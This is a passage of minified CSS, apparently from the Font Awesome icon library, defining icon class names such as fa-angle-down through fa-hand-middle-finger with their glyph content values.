ble-down:before{content:""}.fa-angle-double-left:before{content:""}.fa-angle-double-right:before{content:""}.fa-angle-double-up:before{content:""}.fa-angle-down:before{content:""}.fa-angle-left:before{content:""}.fa-angle-right:before{content:""}.fa-angle-up:before{content:""}.fa-angry:before{content:""}.fa-angrycreative:before{content:""}.fa-angular:before{content:""}.fa-ankh:before{content:""}.fa-app-store:before{content:""}.fa-app-store-ios:before{content:""}.fa-apper:before{content:""}.fa-apple:before{content:""}.fa-apple-alt:before{content:""}.fa-apple-crate:before{content:""}.fa-apple-pay:before{content:""}.fa-archive:before{content:""}.fa-archway:before{content:""}.fa-arrow-alt-circle-down:before{content:""}.fa-arrow-alt-circle-left:before{content:""}.fa-arrow-alt-circle-right:before{content:""}.fa-arrow-alt-circle-up:before{content:""}.fa-arrow-alt-down:before{content:""}.fa-arrow-alt-from-bottom:before{content:""}.fa-arrow-alt-from-left:before{content:""}.fa-arrow-alt-from-right:before{content:""}.fa-arrow-alt-from-top:before{content:""}.fa-arrow-alt-left:before{content:""}.fa-arrow-alt-right:before{content:""}.fa-arrow-alt-square-down:before{content:""}.fa-arrow-alt-square-left:before{content:""}.fa-arrow-alt-square-right:before{content:""}.fa-arrow-alt-square-up:before{content:""}.fa-arrow-alt-to-bottom:before{content:""}.fa-arrow-alt-to-left:before{content:""}.fa-arrow-alt-to-right:before{content:""}.fa-arrow-alt-to-top:before{content:""}.fa-arrow-alt-up:before{content:""}.fa-arrow-circle-down:before{content:""}.fa-arrow-circle-left:before{content:""}.fa-arrow-circle-right:before{content:""}.fa-arrow-circle-up:before{content:""}.fa-arrow-down:before{content:""}.fa-arrow-from-bottom:before{content:""}.fa-arrow-from-left:before{content:""}.fa-arrow-from-right:before{content:""}.fa-arrow-from-top:before{content:""}.fa-arrow-left:before{content:""}.fa-arrow-right:before{content:""}.fa-arrow-square-down:before{content:""}.fa-arrow-square-left:before{content:""}.fa-arrow-square-right:before{content:""}.fa-arrow-square-up:before{content:""}.fa-arrow-to-bottom:before{content:""}.fa-arrow-to-left:before{content:""}.fa-arrow-to-right:before{content:""}.fa-arrow-to-top:before{content:""}.fa-arrow-up:before{content:""}.fa-arrows:before{content:""}.fa-arrows-alt:before{content:""}.fa-arrows-alt-h:before{content:""}.fa-arrows-alt-v:before{content:""}.fa-arrows-h:before{content:""}.fa-arrows-v:before{content:""}.fa-artstation:before{content:""}.fa-assistive-listening-systems:before{content:""}.fa-asterisk:before{content:""}.fa-asymmetrik:before{content:""}.fa-at:before{content:""}.fa-atlas:before{content:""}.fa-atlassian:before{content:""}.fa-atom:before{content:""}.fa-atom-alt:before{content:""}.fa-audible:before{content:""}.fa-audio-description:before{content:""}.fa-autoprefixer:before{content:""}.fa-avianex:before{content:""}.fa-aviato:before{content:""}.fa-award:before{content:""}.fa-aws:before{content:""}.fa-axe:before{content:""}.fa-axe-battle:before{content:""}.fa-baby:before{content:""}.fa-baby-carriage:before{content:""}.fa-backpack:before{content:""}.fa-backspace:before{content:""}.fa-backward:before{content:""}.fa-bacon:before{content:""}.fa-bacteria:before{content:""}.fa-bacterium:before{content:""}.fa-badge:before{content:""}.fa-badge-check:before{content:""}.fa-badge-dollar:before{content:""}.fa-badge-percent:before{content:""}.fa-badge-sheriff:before{content:""}.fa-badger-honey:before{content:""}.fa-bags-shopping:before{content:""}.fa-bahai:before{content:""}.fa-balance-scale:before{content:""}.fa-balance-scale-left:before{content:""}.fa-balance-scale-right:before{content:""}.fa-ball-pile:before{content:""}.fa-ballot:before{content:""}.fa-ballot-check:before{content:""}.fa-ban:before{content:""}.fa-band-aid:before{content:""}.fa-bandcamp:before{content:""}.fa-banjo:before{content:""}.fa-barcode:before{content:""}.fa-barcode-alt:before{content:""}.fa-barcode-read:before{content:""}.fa-barcode-scan:before{content:""}.fa-bars:before{content:""}.fa-baseball:before{content:""}.fa-baseball-ball:before{content:""}.fa-basketball-ball:before{content:""}.fa-basketball-hoop:before{content:""}.fa-bat:before{content:""}.fa-bath:before{content:""}.fa-battery-bolt:before{content:""}.fa-battery-empty:before{content:""}.fa-battery-full:before{content:""}.fa-battery-half:before{content:""}.fa-battery-quarter:before{content:""}.fa-battery-slash:before{content:""}.fa-battery-three-quarters:before{content:""}.fa-battle-net:before{content:""}.fa-bed:before{content:""}.fa-bed-alt:before{content:""}.fa-bed-bunk:before{content:""}.fa-bed-empty:before{content:""}.fa-beer:before{content:""}.fa-behance:before{content:""}.fa-behance-square:before{content:""}.fa-bell:before{content:""}.fa-bell-exclamation:before{content:""}.fa-bell-on:before{content:""}.fa-bell-plus:before{content:""}.fa-bell-school:before{content:""}.fa-bell-school-slash:before{content:""}.fa-bell-slash:before{content:""}.fa-bells:before{content:""}.fa-betamax:before{content:""}.fa-bezier-curve:before{content:""}.fa-bible:before{content:""}.fa-bicycle:before{content:""}.fa-biking:before{content:""}.fa-biking-mountain:before{content:""}.fa-bimobject:before{content:""}.fa-binoculars:before{content:""}.fa-biohazard:before{content:""}.fa-birthday-cake:before{content:""}.fa-bitbucket:before{content:""}.fa-bitcoin:before{content:""}.fa-bity:before{content:""}.fa-black-tie:before{content:""}.fa-blackberry:before{content:""}.fa-blanket:before{content:""}.fa-blender:before{content:""}.fa-blender-phone:before{content:""}.fa-blind:before{content:""}.fa-blinds:before{content:""}.fa-blinds-open:before{content:""}.fa-blinds-raised:before{content:""}.fa-blog:before{content:""}.fa-blogger:before{content:""}.fa-blogger-b:before{content:""}.fa-bluetooth:before{content:""}.fa-bluetooth-b:before{content:""}.fa-bold:before{content:""}.fa-bolt:before{content:""}.fa-bomb:before{content:""}.fa-bone:before{content:""}.fa-bone-break:before{content:""}.fa-bong:before{content:""}.fa-book:before{content:""}.fa-book-alt:before{content:""}.fa-book-dead:before{content:""}.fa-book-heart:before{content:""}.fa-book-medical:before{content:""}.fa-book-open:before{content:""}.fa-book-reader:before{content:""}.fa-book-spells:before{content:""}.fa-book-user:before{content:""}.fa-bookmark:before{content:""}.fa-books:before{content:""}.fa-books-medical:before{content:""}.fa-boombox:before{content:""}.fa-boot:before{content:""}.fa-booth-curtain:before{content:""}.fa-bootstrap:before{content:""}.fa-border-all:before{content:""}.fa-border-bottom:before{content:""}.fa-border-center-h:before{content:""}.fa-border-center-v:before{content:""}.fa-border-inner:before{content:""}.fa-border-left:before{content:""}.fa-border-none:before{content:""}.fa-border-outer:before{content:""}.fa-border-right:before{content:""}.fa-border-style:before{content:""}.fa-border-style-alt:before{content:""}.fa-border-top:before{content:""}.fa-bow-arrow:before{content:""}.fa-bowling-ball:before{content:""}.fa-bowling-pins:before{content:""}.fa-box:before{content:""}.fa-box-alt:before{content:""}.fa-box-ballot:before{content:""}.fa-box-check:before{content:""}.fa-box-fragile:before{content:""}.fa-box-full:before{content:""}.fa-box-heart:before{content:""}.fa-box-open:before{content:""}.fa-box-tissue:before{content:""}.fa-box-up:before{content:""}.fa-box-usd:before{content:""}.fa-boxes:before{content:""}.fa-boxes-alt:before{content:""}.fa-boxing-glove:before{content:""}.fa-brackets:before{content:""}.fa-brackets-curly:before{content:""}.fa-braille:before{content:""}.fa-brain:before{content:""}.fa-bread-loaf:before{content:""}.fa-bread-slice:before{content:""}.fa-briefcase:before{content:""}.fa-briefcase-medical:before{content:""}.fa-bring-forward:before{content:""}.fa-bring-front:before{content:""}.fa-broadcast-tower:before{content:""}.fa-broom:before{content:""}.fa-browser:before{content:""}.fa-brush:before{content:""}.fa-btc:before{content:""}.fa-buffer:before{content:""}.fa-bug:before{content:""}.fa-building:before{content:""}.fa-bullhorn:before{content:""}.fa-bullseye:before{content:""}.fa-bullseye-arrow:before{content:""}.fa-bullseye-pointer:before{content:""}.fa-burger-soda:before{content:""}.fa-burn:before{content:""}.fa-buromobelexperte:before{content:""}.fa-burrito:before{content:""}.fa-bus:before{content:""}.fa-bus-alt:before{content:""}.fa-bus-school:before{content:""}.fa-business-time:before{content:""}.fa-buy-n-large:before{content:""}.fa-buysellads:before{content:""}.fa-cabinet-filing:before{content:""}.fa-cactus:before{content:""}.fa-calculator:before{content:""}.fa-calculator-alt:before{content:""}.fa-calendar:before{content:""}.fa-calendar-alt:before{content:""}.fa-calendar-check:before{content:""}.fa-calendar-day:before{content:""}.fa-calendar-edit:before{content:""}.fa-calendar-exclamation:before{content:""}.fa-calendar-minus:before{content:""}.fa-calendar-plus:before{content:""}.fa-calendar-star:before{content:""}.fa-calendar-times:before{content:""}.fa-calendar-week:before{content:""}.fa-camcorder:before{content:""}.fa-camera:before{content:""}.fa-camera-alt:before{content:""}.fa-camera-home:before{content:""}.fa-camera-movie:before{content:""}.fa-camera-polaroid:before{content:""}.fa-camera-retro:before{content:""}.fa-campfire:before{content:""}.fa-campground:before{content:""}.fa-canadian-maple-leaf:before{content:""}.fa-candle-holder:before{content:""}.fa-candy-cane:before{content:""}.fa-candy-corn:before{content:""}.fa-cannabis:before{content:""}.fa-capsules:before{content:""}.fa-car:before{content:""}.fa-car-alt:before{content:""}.fa-car-battery:before{content:""}.fa-car-building:before{content:""}.fa-car-bump:before{content:""}.fa-car-bus:before{content:""}.fa-car-crash:before{content:""}.fa-car-garage:before{content:""}.fa-car-mechanic:before{content:""}.fa-car-side:before{content:""}.fa-car-tilt:before{content:""}.fa-car-wash:before{content:""}.fa-caravan:before{content:""}.fa-caravan-alt:before{content:""}.fa-caret-circle-down:before{content:""}.fa-caret-circle-left:before{content:""}.fa-caret-circle-right:before{content:""}.fa-caret-circle-up:before{content:""}.fa-caret-down:before{content:""}.fa-caret-left:before{content:""}.fa-caret-right:before{content:""}.fa-caret-square-down:before{content:""}.fa-caret-square-left:before{content:""}.fa-caret-square-right:before{content:""}.fa-caret-square-up:before{content:""}.fa-caret-up:before{content:""}.fa-carrot:before{content:""}.fa-cars:before{content:""}.fa-cart-arrow-down:before{content:""}.fa-cart-plus:before{content:""}.fa-cash-register:before{content:""}.fa-cassette-tape:before{content:""}.fa-cat:before{content:""}.fa-cat-space:before{content:""}.fa-cauldron:before{content:""}.fa-cc-amazon-pay:before{content:""}.fa-cc-amex:before{content:""}.fa-cc-apple-pay:before{content:""}.fa-cc-diners-club:before{content:""}.fa-cc-discover:before{content:""}.fa-cc-jcb:before{content:""}.fa-cc-mastercard:before{content:""}.fa-cc-paypal:before{content:""}.fa-cc-stripe:before{content:""}.fa-cc-visa:before{content:""}.fa-cctv:before{content:""}.fa-centercode:before{content:""}.fa-centos:before{content:""}.fa-certificate:before{content:""}.fa-chair:before{content:""}.fa-chair-office:before{content:""}.fa-chalkboard:before{content:""}.fa-chalkboard-teacher:before{content:""}.fa-charging-station:before{content:""}.fa-chart-area:before{content:""}.fa-chart-bar:before{content:""}.fa-chart-line:before{content:""}.fa-chart-line-down:before{content:""}.fa-chart-network:before{content:""}.fa-chart-pie:before{content:""}.fa-chart-pie-alt:before{content:""}.fa-chart-scatter:before{content:""}.fa-check:before{content:""}.fa-check-circle:before{content:""}.fa-check-double:before{content:""}.fa-check-square:before{content:""}.fa-cheese:before{content:""}.fa-cheese-swiss:before{content:""}.fa-cheeseburger:before{content:""}.fa-chess:before{content:""}.fa-chess-bishop:before{content:""}.fa-chess-bishop-alt:before{content:""}.fa-chess-board:before{content:""}.fa-chess-clock:before{content:""}.fa-chess-clock-alt:before{content:""}.fa-chess-king:before{content:""}.fa-chess-king-alt:before{content:""}.fa-chess-knight:before{content:""}.fa-chess-knight-alt:before{content:""}.fa-chess-pawn:before{content:""}.fa-chess-pawn-alt:before{content:""}.fa-chess-queen:before{content:""}.fa-chess-queen-alt:before{content:""}.fa-chess-rook:before{content:""}.fa-chess-rook-alt:before{content:""}.fa-chevron-circle-down:before{content:""}.fa-chevron-circle-left:before{content:""}.fa-chevron-circle-right:before{content:""}.fa-chevron-circle-up:before{content:""}.fa-chevron-double-down:before{content:""}.fa-chevron-double-left:before{content:""}.fa-chevron-double-right:before{content:""}.fa-chevron-double-up:before{content:""}.fa-chevron-down:before{content:""}.fa-chevron-left:before{content:""}.fa-chevron-right:before{content:""}.fa-chevron-square-down:before{content:""}.fa-chevron-square-left:before{content:""}.fa-chevron-square-right:before{content:""}.fa-chevron-square-up:before{content:""}.fa-chevron-up:before{content:""}.fa-child:before{content:""}.fa-chimney:before{content:""}.fa-chrome:before{content:""}.fa-chromecast:before{content:""}.fa-church:before{content:""}.fa-circle:before{content:""}.fa-circle-notch:before{content:""}.fa-city:before{content:""}.fa-clarinet:before{content:""}.fa-claw-marks:before{content:""}.fa-clinic-medical:before{content:""}.fa-clipboard:before{content:""}.fa-clipboard-check:before{content:""}.fa-clipboard-list:before{content:""}.fa-clipboard-list-check:before{content:""}.fa-clipboard-prescription:before{content:""}.fa-clipboard-user:before{content:""}.fa-clock:before{content:""}.fa-clone:before{content:""}.fa-closed-captioning:before{content:""}.fa-cloud:before{content:""}.fa-cloud-download:before{content:""}.fa-cloud-download-alt:before{content:""}.fa-cloud-drizzle:before{content:""}.fa-cloud-hail:before{content:""}.fa-cloud-hail-mixed:before{content:""}.fa-cloud-meatball:before{content:""}.fa-cloud-moon:before{content:""}.fa-cloud-moon-rain:before{content:""}.fa-cloud-music:before{content:""}.fa-cloud-rain:before{content:""}.fa-cloud-rainbow:before{content:""}.fa-cloud-showers:before{content:""}.fa-cloud-showers-heavy:before{content:""}.fa-cloud-sleet:before{content:""}.fa-cloud-snow:before{content:""}.fa-cloud-sun:before{content:""}.fa-cloud-sun-rain:before{content:""}.fa-cloud-upload:before{content:""}.fa-cloud-upload-alt:before{content:""}.fa-cloudflare:before{content:""}.fa-clouds:before{content:""}.fa-clouds-moon:before{content:""}.fa-clouds-sun:before{content:""}.fa-cloudscale:before{content:""}.fa-cloudsmith:before{content:""}.fa-cloudversify:before{content:""}.fa-club:before{content:""}.fa-cocktail:before{content:""}.fa-code:before{content:""}.fa-code-branch:before{content:""}.fa-code-commit:before{content:""}.fa-code-merge:before{content:""}.fa-codepen:before{content:""}.fa-codiepie:before{content:""}.fa-coffee:before{content:""}.fa-coffee-pot:before{content:""}.fa-coffee-togo:before{content:""}.fa-coffin:before{content:""}.fa-coffin-cross:before{content:""}.fa-cog:before{content:""}.fa-cogs:before{content:""}.fa-coin:before{content:""}.fa-coins:before{content:""}.fa-columns:before{content:""}.fa-comet:before{content:""}.fa-comment:before{content:""}.fa-comment-alt:before{content:""}.fa-comment-alt-check:before{content:""}.fa-comment-alt-dollar:before{content:""}.fa-comment-alt-dots:before{content:""}.fa-comment-alt-edit:before{content:""}.fa-comment-alt-exclamation:before{content:""}.fa-comment-alt-lines:before{content:""}.fa-comment-alt-medical:before{content:""}.fa-comment-alt-minus:before{content:""}.fa-comment-alt-music:before{content:""}.fa-comment-alt-plus:before{content:""}.fa-comment-alt-slash:before{content:""}.fa-comment-alt-smile:before{content:""}.fa-comment-alt-times:before{content:""}.fa-comment-check:before{content:""}.fa-comment-dollar:before{content:""}.fa-comment-dots:before{content:""}.fa-comment-edit:before{content:""}.fa-comment-exclamation:before{content:""}.fa-comment-lines:before{content:""}.fa-comment-medical:before{content:""}.fa-comment-minus:before{content:""}.fa-comment-music:before{content:""}.fa-comment-plus:before{content:""}.fa-comment-slash:before{content:""}.fa-comment-smile:before{content:""}.fa-comment-times:before{content:""}.fa-comments:before{content:""}.fa-comments-alt:before{content:""}.fa-comments-alt-dollar:before{content:""}.fa-comments-dollar:before{content:""}.fa-compact-disc:before{content:""}.fa-compass:before{content:""}.fa-compass-slash:before{content:""}.fa-compress:before{content:""}.fa-compress-alt:before{content:""}.fa-compress-arrows-alt:before{content:""}.fa-compress-wide:before{content:""}.fa-computer-classic:before{content:""}.fa-computer-speaker:before{content:""}.fa-concierge-bell:before{content:""}.fa-confluence:before{content:""}.fa-connectdevelop:before{content:""}.fa-construction:before{content:""}.fa-container-storage:before{content:""}.fa-contao:before{content:""}.fa-conveyor-belt:before{content:""}.fa-conveyor-belt-alt:before{content:""}.fa-cookie:before{content:""}.fa-cookie-bite:before{content:""}.fa-copy:before{content:""}.fa-copyright:before{content:""}.fa-corn:before{content:""}.fa-cotton-bureau:before{content:""}.fa-couch:before{content:""}.fa-cow:before{content:""}.fa-cowbell:before{content:""}.fa-cowbell-more:before{content:""}.fa-cpanel:before{content:""}.fa-creative-commons:before{content:""}.fa-creative-commons-by:before{content:""}.fa-creative-commons-nc:before{content:""}.fa-creative-commons-nc-eu:before{content:""}.fa-creative-commons-nc-jp:before{content:""}.fa-creative-commons-nd:before{content:""}.fa-creative-commons-pd:before{content:""}.fa-creative-commons-pd-alt:before{content:""}.fa-creative-commons-remix:before{content:""}.fa-creative-commons-sa:before{content:""}.fa-creative-commons-sampling:before{content:""}.fa-creative-commons-sampling-plus:before{content:""}.fa-creative-commons-share:before{content:""}.fa-creative-commons-zero:before{content:""}.fa-credit-card:before{content:""}.fa-credit-card-blank:before{content:""}.fa-credit-card-front:before{content:""}.fa-cricket:before{content:""}.fa-critical-role:before{content:""}.fa-croissant:before{content:""}.fa-crop:before{content:""}.fa-crop-alt:before{content:""}.fa-cross:before{content:""}.fa-crosshairs:before{content:""}.fa-crow:before{content:""}.fa-crown:before{content:""}.fa-crutch:before{content:""}.fa-crutches:before{content:""}.fa-css3:before{content:""}.fa-css3-alt:before{content:""}.fa-cube:before{content:""}.fa-cubes:before{content:""}.fa-curling:before{content:""}.fa-cut:before{content:""}.fa-cuttlefish:before{content:""}.fa-d-and-d:before{content:""}.fa-d-and-d-beyond:before{content:""}.fa-dagger:before{content:""}.fa-dailymotion:before{content:""}.fa-dashcube:before{content:""}.fa-database:before{content:""}.fa-deaf:before{content:""}.fa-debug:before{content:""}.fa-deer:before{content:""}.fa-deer-rudolph:before{content:""}.fa-deezer:before{content:""}.fa-delicious:before{content:""}.fa-democrat:before{content:""}.fa-deploydog:before{content:""}.fa-deskpro:before{content:""}.fa-desktop:before{content:""}.fa-desktop-alt:before{content:""}.fa-dev:before{content:""}.fa-deviantart:before{content:""}.fa-dewpoint:before{content:""}.fa-dharmachakra:before{content:""}.fa-dhl:before{content:""}.fa-diagnoses:before{content:""}.fa-diamond:before{content:""}.fa-diaspora:before{content:""}.fa-dice:before{content:""}.fa-dice-d10:before{content:""}.fa-dice-d12:before{content:""}.fa-dice-d20:before{content:""}.fa-dice-d4:before{content:""}.fa-dice-d6:before{content:""}.fa-dice-d8:before{content:""}.fa-dice-five:before{content:""}.fa-dice-four:before{content:""}.fa-dice-one:before{content:""}.fa-dice-six:before{content:""}.fa-dice-three:before{content:""}.fa-dice-two:before{content:""}.fa-digg:before{content:""}.fa-digging:before{content:""}.fa-digital-ocean:before{content:""}.fa-digital-tachograph:before{content:""}.fa-diploma:before{content:""}.fa-directions:before{content:""}.fa-disc-drive:before{content:""}.fa-discord:before{content:""}.fa-discourse:before{content:""}.fa-disease:before{content:""}.fa-divide:before{content:""}.fa-dizzy:before{content:""}.fa-dna:before{content:""}.fa-do-not-enter:before{content:""}.fa-dochub:before{content:""}.fa-docker:before{content:""}.fa-dog:before{content:""}.fa-dog-leashed:before{content:""}.fa-dollar-sign:before{content:""}.fa-dolly:before{content:""}.fa-dolly-empty:before{content:""}.fa-dolly-flatbed:before{content:""}.fa-dolly-flatbed-alt:before{content:""}.fa-dolly-flatbed-empty:before{content:""}.fa-donate:before{content:""}.fa-door-closed:before{content:""}.fa-door-open:before{content:""}.fa-dot-circle:before{content:""}.fa-dove:before{content:""}.fa-download:before{content:""}.fa-draft2digital:before{content:""}.fa-drafting-compass:before{content:""}.fa-dragon:before{content:""}.fa-draw-circle:before{content:""}.fa-draw-polygon:before{content:""}.fa-draw-square:before{content:""}.fa-dreidel:before{content:""}.fa-dribbble:before{content:""}.fa-dribbble-square:before{content:""}.fa-drone:before{content:""}.fa-drone-alt:before{content:""}.fa-dropbox:before{content:""}.fa-drum:before{content:""}.fa-drum-steelpan:before{content:""}.fa-drumstick:before{content:""}.fa-drumstick-bite:before{content:""}.fa-drupal:before{content:""}.fa-dryer:before{content:""}.fa-dryer-alt:before{content:""}.fa-duck:before{content:""}.fa-dumbbell:before{content:""}.fa-dumpster:before{content:""}.fa-dumpster-fire:before{content:""}.fa-dungeon:before{content:""}.fa-dyalog:before{content:""}.fa-ear:before{content:""}.fa-ear-muffs:before{content:""}.fa-earlybirds:before{content:""}.fa-ebay:before{content:""}.fa-eclipse:before{content:""}.fa-eclipse-alt:before{content:""}.fa-edge:before{content:""}.fa-edge-legacy:before{content:""}.fa-edit:before{content:""}.fa-egg:before{content:""}.fa-egg-fried:before{content:""}.fa-eject:before{content:""}.fa-elementor:before{content:""}.fa-elephant:before{content:""}.fa-ellipsis-h:before{content:""}.fa-ellipsis-h-alt:before{content:""}.fa-ellipsis-v:before{content:""}.fa-ellipsis-v-alt:before{content:""}.fa-ello:before{content:""}.fa-ember:before{content:""}.fa-empire:before{content:""}.fa-empty-set:before{content:""}.fa-engine-warning:before{content:""}.fa-envelope:before{content:""}.fa-envelope-open:before{content:""}.fa-envelope-open-dollar:before{content:""}.fa-envelope-open-text:before{content:""}.fa-envelope-square:before{content:""}.fa-envira:before{content:""}.fa-equals:before{content:""}.fa-eraser:before{content:""}.fa-erlang:before{content:""}.fa-ethereum:before{content:""}.fa-ethernet:before{content:""}.fa-etsy:before{content:""}.fa-euro-sign:before{content:""}.fa-evernote:before{content:""}.fa-exchange:before{content:""}.fa-exchange-alt:before{content:""}.fa-exclamation:before{content:""}.fa-exclamation-circle:before{content:""}.fa-exclamation-square:before{content:""}.fa-exclamation-triangle:before{content:""}.fa-expand:before{content:""}.fa-expand-alt:before{content:""}.fa-expand-arrows:before{content:""}.fa-expand-arrows-alt:before{content:""}.fa-expand-wide:before{content:""}.fa-expeditedssl:before{content:""}.fa-external-link:before{content:""}.fa-external-link-alt:before{content:""}.fa-external-link-square:before{content:""}.fa-external-link-square-alt:before{content:""}.fa-eye:before{content:""}.fa-eye-dropper:before{content:""}.fa-eye-evil:before{content:""}.fa-eye-slash:before{content:""}.fa-facebook:before{content:""}.fa-facebook-f:before{content:""}.fa-facebook-messenger:before{content:""}.fa-facebook-square:before{content:""}.fa-fan:before{content:""}.fa-fan-table:before{content:""}.fa-fantasy-flight-games:before{content:""}.fa-farm:before{content:""}.fa-fast-backward:before{content:""}.fa-fast-forward:before{content:""}.fa-faucet:before{content:""}.fa-faucet-drip:before{content:""}.fa-fax:before{content:""}.fa-feather:before{content:""}.fa-feather-alt:before{content:""}.fa-fedex:before{content:""}.fa-fedora:before{content:""}.fa-female:before{content:""}.fa-field-hockey:before{content:""}.fa-fighter-jet:before{content:""}.fa-figma:before{content:""}.fa-file:before{content:""}.fa-file-alt:before{content:""}.fa-file-archive:before{content:""}.fa-file-audio:before{content:""}.fa-file-certificate:before{content:""}.fa-file-chart-line:before{content:""}.fa-file-chart-pie:before{content:""}.fa-file-check:before{content:""}.fa-file-code:before{content:""}.fa-file-contract:before{content:""}.fa-file-csv:before{content:""}.fa-file-download:before{content:""}.fa-file-edit:before{content:""}.fa-file-excel:before{content:""}.fa-file-exclamation:before{content:""}.fa-file-export:before{content:""}.fa-file-image:before{content:""}.fa-file-import:before{content:""}.fa-file-invoice:before{content:""}.fa-file-invoice-dollar:before{content:""}.fa-file-medical:before{content:""}.fa-file-medical-alt:before{content:""}.fa-file-minus:before{content:""}.fa-file-music:before{content:""}.fa-file-pdf:before{content:""}.fa-file-plus:before{content:""}.fa-file-powerpoint:before{content:""}.fa-file-prescription:before{content:""}.fa-file-search:before{content:""}.fa-file-signature:before{content:""}.fa-file-spreadsheet:before{content:""}.fa-file-times:before{content:""}.fa-file-upload:before{content:""}.fa-file-user:before{content:""}.fa-file-video:before{content:""}.fa-file-word:before{content:""}.fa-files-medical:before{content:""}.fa-fill:before{content:""}.fa-fill-drip:before{content:""}.fa-film:before{content:""}.fa-film-alt:before{content:""}.fa-film-canister:before{content:""}.fa-filter:before{content:""}.fa-fingerprint:before{content:""}.fa-fire:before{content:""}.fa-fire-alt:before{content:""}.fa-fire-extinguisher:before{content:""}.fa-fire-smoke:before{content:""}.fa-firefox:before{content:""}.fa-firefox-browser:before{content:""}.fa-fireplace:before{content:""}.fa-first-aid:before{content:""}.fa-first-order:before{content:""}.fa-first-order-alt:before{content:""}.fa-firstdraft:before{content:""}.fa-fish:before{content:""}.fa-fish-cooked:before{content:""}.fa-fist-raised:before{content:""}.fa-flag:before{content:""}.fa-flag-alt:before{content:""}.fa-flag-checkered:before{content:""}.fa-flag-usa:before{content:""}.fa-flame:before{content:""}.fa-flashlight:before{content:""}.fa-flask:before{content:""}.fa-flask-poison:before{content:""}.fa-flask-potion:before{content:""}.fa-flickr:before{content:""}.fa-flipboard:before{content:""}.fa-flower:before{content:""}.fa-flower-daffodil:before{content:""}.fa-flower-tulip:before{content:""}.fa-flushed:before{content:""}.fa-flute:before{content:""}.fa-flux-capacitor:before{content:""}.fa-fly:before{content:""}.fa-fog:before{content:""}.fa-folder:before{content:""}.fa-folder-download:before{content:""}.fa-folder-minus:before{content:""}.fa-folder-open:before{content:""}.fa-folder-plus:before{content:""}.fa-folder-times:before{content:""}.fa-folder-tree:before{content:""}.fa-folder-upload:before{content:""}.fa-folders:before{content:""}.fa-font:before{content:""}.fa-font-awesome:before{content:""}.fa-font-awesome-alt:before{content:""}.fa-font-awesome-flag:before{content:""}.fa-font-awesome-logo-full:before{content:""}.fa-font-case:before{content:""}.fa-fonticons:before{content:""}.fa-fonticons-fi:before{content:""}.fa-football-ball:before{content:""}.fa-football-helmet:before{content:""}.fa-forklift:before{content:""}.fa-fort-awesome:before{content:""}.fa-fort-awesome-alt:before{content:""}.fa-forumbee:before{content:""}.fa-forward:before{content:""}.fa-foursquare:before{content:""}.fa-fragile:before{content:""}.fa-free-code-camp:before{content:""}.fa-freebsd:before{content:""}.fa-french-fries:before{content:""}.fa-frog:before{content:""}.fa-frosty-head:before{content:""}.fa-frown:before{content:""}.fa-frown-open:before{content:""}.fa-fulcrum:before{content:""}.fa-function:before{content:""}.fa-funnel-dollar:before{content:""}.fa-futbol:before{content:""}.fa-galactic-republic:before{content:""}.fa-galactic-senate:before{content:""}.fa-galaxy:before{content:""}.fa-game-board:before{content:""}.fa-game-board-alt:before{content:""}.fa-game-console-handheld:before{content:""}.fa-gamepad:before{content:""}.fa-gamepad-alt:before{content:""}.fa-garage:before{content:""}.fa-garage-car:before{content:""}.fa-garage-open:before{content:""}.fa-gas-pump:before{content:""}.fa-gas-pump-slash:before{content:""}.fa-gavel:before{content:""}.fa-gem:before{content:""}.fa-genderless:before{content:""}.fa-get-pocket:before{content:""}.fa-gg:before{content:""}.fa-gg-circle:before{content:""}.fa-ghost:before{content:""}.fa-gift:before{content:""}.fa-gift-card:before{content:""}.fa-gifts:before{content:""}.fa-gingerbread-man:before{content:""}.fa-git:before{content:""}.fa-git-alt:before{content:""}.fa-git-square:before{content:""}.fa-github:before{content:""}.fa-github-alt:before{content:""}.fa-github-square:before{content:""}.fa-gitkraken:before{content:""}.fa-gitlab:before{content:""}.fa-gitter:before{content:""}.fa-glass:before{content:""}.fa-glass-champagne:before{content:""}.fa-glass-cheers:before{content:""}.fa-glass-citrus:before{content:""}.fa-glass-martini:before{content:""}.fa-glass-martini-alt:before{content:""}.fa-glass-whiskey:before{content:""}.fa-glass-whiskey-rocks:before{content:""}.fa-glasses:before{content:""}.fa-glasses-alt:before{content:""}.fa-glide:before{content:""}.fa-glide-g:before{content:""}.fa-globe:before{content:""}.fa-globe-africa:before{content:""}.fa-globe-americas:before{content:""}.fa-globe-asia:before{content:""}.fa-globe-europe:before{content:""}.fa-globe-snow:before{content:""}.fa-globe-stand:before{content:""}.fa-gofore:before{content:""}.fa-golf-ball:before{content:""}.fa-golf-club:before{content:""}.fa-goodreads:before{content:""}.fa-goodreads-g:before{content:""}.fa-google:before{content:""}.fa-google-drive:before{content:""}.fa-google-pay:before{content:""}.fa-google-play:before{content:""}.fa-google-plus:before{content:""}.fa-google-plus-g:before{content:""}.fa-google-plus-square:before{content:""}.fa-google-wallet:before{content:""}.fa-gopuram:before{content:""}.fa-graduation-cap:before{content:""}.fa-gramophone:before{content:""}.fa-gratipay:before{content:""}.fa-grav:before{content:""}.fa-greater-than:before{content:""}.fa-greater-than-equal:before{content:""}.fa-grimace:before{content:""}.fa-grin:before{content:""}.fa-grin-alt:before{content:""}.fa-grin-beam:before{content:""}.fa-grin-beam-sweat:before{content:""}.fa-grin-hearts:before{content:""}.fa-grin-squint:before{content:""}.fa-grin-squint-tears:before{content:""}.fa-grin-stars:before{content:""}.fa-grin-tears:before{content:""}.fa-grin-tongue:before{content:""}.fa-grin-tongue-squint:before{content:""}.fa-grin-tongue-wink:before{content:""}.fa-grin-wink:before{content:""}.fa-grip-horizontal:before{content:""}.fa-grip-lines:before{content:""}.fa-grip-lines-vertical:before{content:""}.fa-grip-vertical:before{content:""}.fa-gripfire:before{content:""}.fa-grunt:before{content:""}.fa-guilded:before{content:""}.fa-guitar:before{content:""}.fa-guitar-electric:before{content:""}.fa-guitars:before{content:""}.fa-gulp:before{content:""}.fa-h-square:before{content:""}.fa-h1:before{content:""}.fa-h2:before{content:""}.fa-h3:before{content:""}.fa-h4:before{content:""}.fa-hacker-news:before{content:""}.fa-hacker-news-square:before{content:""}.fa-hackerrank:before{content:""}.fa-hamburger:before{content:""}.fa-hammer:before{content:""}.fa-hammer-war:before{content:""}.fa-hamsa:before{content:""}.fa-hand-heart:before{content:""}.fa-hand-holding:before{content:""}.fa-hand-holding-box:before{content:""}.fa-hand-holding-heart:before{content:""}.fa-hand-holding-magic:before{content:""}.fa-hand-holding-medical:before{content:""}.fa-hand-holding-seedling:before{content:""}.fa-hand-holding-usd:before{content:""}.fa-hand-holding-water:before{content:""}.fa-hand-lizard:before{content:""}.fa-hand-middle-f